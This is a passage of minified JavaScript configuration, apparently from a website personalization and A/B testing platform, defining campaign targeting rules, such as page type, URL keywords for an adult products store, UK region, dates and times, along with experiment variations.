Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:2761385505,audDisjCondId:9083269781,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174376,audDisjCondId:19874218,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174375,audDisjCondId:19874217,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[261],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[262],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:4314755216,audDisjCondId:580620290,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:4314755216,audDisjCondId:580620290,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21175313,audDisjCondId:19875106,includeUrlParams:!1,parameter:0,selectParameter:"1770373500",selectParameter2:"1770373500",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[264]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[264]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21175312,audDisjCondId:19875105,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[265],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[266],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[267],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[269],htmlCode:t[208],jsCode:t[270],name:t[268],params:t[271],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[273],htmlCode:t[208],jsCode:t[270],name:t[272],params:t[274],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[277],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[261],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[278],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[279],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[272],params:t[281],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[284],params:t[285],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[286],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[287],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:"Affinity",params:t[288],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[289],params:t[290],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[291],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[278],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrl